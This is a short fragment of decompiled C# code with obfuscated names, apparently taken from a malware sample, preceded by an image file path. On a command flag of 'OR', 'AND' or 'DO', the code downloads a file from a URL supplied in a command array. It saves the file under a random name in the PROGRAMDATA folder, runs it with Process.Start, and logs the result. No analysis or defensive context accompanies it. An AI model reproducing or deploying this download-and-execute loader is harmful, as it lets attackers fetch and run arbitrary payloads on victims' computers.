 if ((array9[1].Equals("OR") && (flag2 || flag3)) || (array9[1].Equals("AND") && (flag2 && flag3)) || array9[1].Equals("DO"))
{
    string text11 = array9[5];
    string environmentVariable = Environment.GetEnvironmentVariable("PROGRAMDATA");
    string text12 = Class4.RandomString(12) + "." + text11;
    string text13 = Path.Combine(environmentVariable, text12);
    try
    {
        using (WebClient webClient = new WebClient())
        {
            webClient.DownloadFile(array9[4], text13);
            Process.Start(text13);
            Class4.Log(string.Concat(new string[]
            {
                "Executed ",
                text13,
                " from ",
                array9[4],
                "\r\n"
            }));
        }
    }
    catch (Exception ex2)
    {
        Class4.Log(string.Concat(new string[]
        {
            "Failed executing ",
            text13,
            " or downloading ",
            array9[4],
            "\t",
            ex2.Message,
            "\r\n"
        }));
    }
}